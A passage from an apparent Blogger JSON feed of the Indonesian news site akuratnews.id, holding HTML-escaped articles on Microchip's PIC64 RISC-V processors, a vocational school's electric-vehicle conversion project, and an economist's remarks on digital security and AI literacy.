(CPU) quad-core berkemampuan Linux, monitor kelas mikrokontroler kelima dan L2 Cache fleksibel 2 MB yang berjalan pada 625 MHz.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ERangkaian PIC64GX memiliki kompatibilitas pin dengan perangkat FPGA SoC PolarFire® Microchip, yang menawarkan fleksibilitas tinggi dalam pengembangan solusi tertanam. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ESelain itu, portofolio 64-bit akan memanfaatkan ekosistem alat dan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Esoftware\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;pendukung Microchip yang mudah digunakan, termasuk sejumlah proses canggih untuk membantu konfigurasi, pengembangan,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Edebug\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E, dan memenuhi syarat desain tertanam.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ERangkaian PIC64 High-Performance Spaceflight Computing \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003E(\u003C\/span\u003E\u003Ca href=\"https:\/\/www.microchip.com\/en-us\/products\/microprocessors\/64-bit-mpus\/pic64-hpsc?utm_source=pressrelease\u0026amp;utm_medium=pressrelease\u0026amp;utm_campaign=gx\u0026amp;utm_bu=fpga\"\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003EPIC64-HPSC\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;juga diluncurkan sebagai bagian dari penawaran 64-bit gelombang pertama Microchip. MPU RISC-V multi-core 64-bit kelas dirgantara dirancang untuk meningkatkan kinerja komputasi lebih dari 100 kali lipat serta memberikan toleransi kesalahan dan radiasi yang belum pernah ada sebelumnya untuk aplikasi dirgantara dan pertahanan. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EPada Agustus 2022, Laboratorium Propulsi Jet NASA (NASA-JPL) mengumumkan bahwa mereka telah memilih Microchip untuk mengembangkan prosesor HPSC sebagai bagian dari upaya kemitraan komersial berkelanjutannya. Rangkaian PIC64-HPSC merepresentasikan era baru komputasi ruang otonom untuk NASA-JPL dan industri pertahanan dan kedirgantaraan komersial yang lebih luas.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-line-height-alt: 12pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-line-height-alt: 12pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EDengan dikenalkannya portofolio PIC64, Microchip telah menjadi satu-satunya penyedia solusi tertanam yang secara aktif mengembangkan spektrum penuh mikrokontroler (MCU) dan mikroprosesor (MPU) 8, 16, 32 dan 64-bit. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-line-height-alt: 12pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003EKe depannya, rangkaian PIC64 akan mencakup perangkat berdasarkan arsitektur RISC-V atau Arm® dan perancang tertanam dapat memanfaatkan solusi\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003Eend-to-end\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003E\u0026nbsp;Microchip — mulai dari silikon sampai ekosistem tertanam — untuk desain,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003Edebug\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: rgb(255, 255, 255);\"\u003E, dan verifikasi yang lebih cepat serta pengurangan waktu ke pasar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5770113023604557145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5770113023604557145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/07\/mikroprosesor-multi-core-64-bit-yang.html","title":"Mikroprosesor Multi-Core 64-Bit yang Digunakan Microchip Technology"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsnIQYvUDdojD4dlOncsBS9DUSwBPuKnLaPtGD5MhSbirokBI2-k9PQ85p69VBeb9-gEwZVF8Y1iHez_mKUEreHMbZVMFZEwO2hs3nSXepUCxa6nCifnl8-x3Bg_nuu9StGLVn3SC_R6KD_hczxrQer8jHRHvgvILf5cLwXJua2kqU5qhE5eVr0OINJM\/s72-c\/Microchip%20Technology-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2013114721887735775"},"published":{"$t":"2024-05-21T06:45:00.005+07:00"},"updated":{"$t":"2024-05-21T06:45:38.582+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"SMK Tamansiswa, Berhasil Ciptakan Konvensi Mobil dan Motor Listrik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4teeUa9OFuDLLLI-5eJQ3sXjlbHdFpzgITJU1g3iDXzwjRNM4cucoKDrX4QjECpoSf0WYE3Ntm3YLCnb0eLwLHCGHz36c7S7HeA62motDXKj4OL0XlkbHk3IU0EYGsNYMUgiamWIoT7GJKVnIE9ebkQ8OGiBmWCfOuSC-t-6jOJ_gQyOenfmrOJdBXw\/s1599\/Mobil%20Motor%20Listrik-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4teeUa9OFuDLLLI-5eJQ3sXjlbHdFpzgITJU1g3iDXzwjRNM4cucoKDrX4QjECpoSf0WYE3Ntm3YLCnb0eLwLHCGHz36c7S7HeA62motDXKj4OL0XlkbHk3IU0EYGsNYMUgiamWIoT7GJKVnIE9ebkQ8OGiBmWCfOuSC-t-6jOJ_gQyOenfmrOJdBXw\/s16000\/Mobil%20Motor%20Listrik-akuratnews.id.jpg\" title=\"SMK Tamansiswa, Berhasil Ciptakan Konvensi Mobil dan Motor Listrik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMobil dan Motor listrik besutan SMK 2 Tamansiswa yang berkolaborasi dengan PT IMEV, SMK Tamansiswa Rancaekek dan Univ. Sarjanawiyata Tamansiswa\/Redaksi\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Direktur Sekolah Menengah Kejuruan, Kemendikbudristek, Wardani Sugiyanto menyampaikan sangat mengapresiasi inovasi yang dilakukan oleh SMK 2 Tamansiswa, yang berkolaborasi dengan PT IMEV (Indo Motor Electric Vehicle serta SMK Tamansiswa Rancaekek dan Universitas Sarjanawiyata Tamansiswa, untuk mengembangkan kegiatan konversi mesin berbasis bahan bakar fosil ke tenaga listrik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kami menyambut baik upaya transisi ke energi listrik di Tamansiswa ini, yang menjadi bagian dari upaya mengurangi polusi dan mengefisiensikan kebutuhan energi. Sehingga, mulai bertahap meninggalkan bahan bakar fosil menuju energi listrik,\" kata Wardani pada awak media di SMK 1 Tamansiswa Jakarta, Senin (20\/5\/2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menjelaskan efisiensi yang didapatkan dari transisi energi ini sangat tinggi. Yakni, kendaraan berbasis energi listrik hanya membutuhkan anggaran sekitar 20 persen dari anggaran kendaraan berbasis energi fosil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Sehingga, negara akan bisa mengurangi subsidi BBM dan bisa dialihkan untuk membiayai sektor lain. Seperti untuk sektor pembangunan maupun infrastruktur. Oleh karena itu, saya berharap Tamansiswa tak berhenti hanya disini dan terus melanjutkan karya inovasi dan bergerak melakukan perubahan menuju transisi energi di sektor transportasi,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EWardani mengungkapkan, inovasi Tamansiswa ini akan menjadikan SMK 2 Tamansiswa sebagai salah satu lokasi bengkel konversi tranportasi berbasis energi fosil ke energi listrik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Ini akan membantu akses masyarakat pada kemudahan melakukan perubahan mesin dari mobil atau motor mereka. Kementerian ESDM juga akan turun memberikan bantuan, sekitar Rp10 juta per kendaraan untuk melakukan konversi,\" ujarnya lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menyebutkan masyarakat juga tak perlu khawatir dengan perubahan menjadi mesin berbasis tenaga listrik sangat mudah dan sederhana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kendaraan berbasis energi fosil itu punya 5 ribu komponen. Sementara, 700 komponen, artinya, ada efisiensi pada jumlah komponen. Jadi, bisa dikatakan untuk servis dan perawatan, jauh lebih murah,\" kata Wardani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKedepannya, diharapkan penelitian dan riset terkait baterai bisa secepatnya menghasilkan inovasi dan bisa membuat baterai sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Sehingga, nanti bisa diproduksi 100 persen di dalam negeri,\" pungkasnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetua Yayasan Taman Siswa Jakarta, Sri Finayani menyampaikan mereka masih terus melakukan penelitian terkait transisi mesin kendaraan, baik mobilnatau motor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jadi, yang kita harapkan, bisa mendukung program langit biru pemerintah, dengan bisa melakukan terobosan dalam penciptaan baterai di dalam negeri. Kita berharap, bisa 100 persen buatan dalam negeri, produk Indonesia,\" kata Sri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa menjelaskan bahwa saat ini, komponen yang dibuat sendiri oleh pihak Tamansiswa sudah mendekati 50 persen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kita masih terus melakukan inovasi. Sehingga, bisa membantu program pemerintah dalam memitigasi dampak perubahan iklim,\" tandasnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2013114721887735775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2013114721887735775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/05\/smk-tamansiswa-berhasil-ciptakan.html","title":"SMK Tamansiswa, Berhasil Ciptakan Konvensi Mobil dan Motor Listrik"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4teeUa9OFuDLLLI-5eJQ3sXjlbHdFpzgITJU1g3iDXzwjRNM4cucoKDrX4QjECpoSf0WYE3Ntm3YLCnb0eLwLHCGHz36c7S7HeA62motDXKj4OL0XlkbHk3IU0EYGsNYMUgiamWIoT7GJKVnIE9ebkQ8OGiBmWCfOuSC-t-6jOJ_gQyOenfmrOJdBXw\/s72-c\/Mobil%20Motor%20Listrik-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-5813829122882504041"},"published":{"$t":"2024-05-06T22:01:00.000+07:00"},"updated":{"$t":"2024-05-06T22:01:04.456+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Tiga Aspek Indonesia Menghadapi Perkembangan Teknologi Digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtAQtAX-CpPbhSj13cSkunwvzx0Q2n4vi07mLKC2DUX4gMRUqjjEMAARHFrAo_9f0NEUFIwcBIAnj06kyY2EDGEgpC5iIwmHdPeaGBDRVYQRy7fMj3E9rnMcJsM4GLxX9w6u-htC_jf20hn7KvjIioOo9Q0dJSIXNM-SzYdMNFDvWKISE-PmVOEY8rHes\/s1600\/Nailul%20Huda-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtAQtAX-CpPbhSj13cSkunwvzx0Q2n4vi07mLKC2DUX4gMRUqjjEMAARHFrAo_9f0NEUFIwcBIAnj06kyY2EDGEgpC5iIwmHdPeaGBDRVYQRy7fMj3E9rnMcJsM4GLxX9w6u-htC_jf20hn7KvjIioOo9Q0dJSIXNM-SzYdMNFDvWKISE-PmVOEY8rHes\/s16000\/Nailul%20Huda-akuratnews.id.jpg\" title=\"Tiga Aspek Indonesia Menghadapi Perkembangan Teknologi Digital\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDirektur Ekonomi Digital CELIOS, Nailul Huda\/FMB9\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Di era digital ini, teknologi telah menjadi bagian tak terpisahkan dari kehidupan masyarakat dan masuk ke semua sektor, termasuk ekonomi. Namun keamanan digital mutlak ditingkatkan guna memberikan rasa aman kepada masyarakat dalam mengakses dan memanfaatkan digitalisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDirektur Ekonomi Digital CELIOS, Nailul Huda mengatakan, di era teknologi seperti saat ini, keamanan digital menjadi aspek yang sangat penting. Tujuannya untuk memberikan perlindungan kepada masyarakat dalam memanfaatkan teknologi digital.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saat ini masyarakat kita telah beralih dari layanan offline ke online khususnya dalam ekonomi digital. Bahkan contact center saja jarang digunakan karena sudah dibantu dengan proses-proses secara online yang melibatkan kecerdasan buatan,” ujarnya dalam dialog Forum Merdeka Barat 9 (FMB9) dengan tema \"Literasi Digital Hadapi Artificial Intelligence\", Senin (06\/05).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, penggunaan teknologi terutama kecerdasan buatan (artificial intelligence\/AI) harus diawasi dengan baik. Apalagi Indonesia menempati indikator keamanan digital yang sangat rendah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Data dari Kementerian Komunikasi dan Informatika menunjukkan, Indonesia memiliki tingkat keamanan digital yang rendah dibandingkan dengan negara-negara lain di kawasan ASEAN,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, salah satu aspek yang perlu diperhatikan dalam meningkatkan keamanan digital adalah pemerataan pembangunan infrastruktur teknologi serta peningkatan sumber daya manusia, terutama untuk di daerah pedesaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Huda menekankan perlunya sosialisasi yang lebih luas tentang risiko keamanan digital, mulai dari tingkat sekolah. Hal ini perlu dilakukan untuk meningkatkan pemahaman masyarakat, khususnya di pedesaan, betapa bahayanya ancaman keamanan siber saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 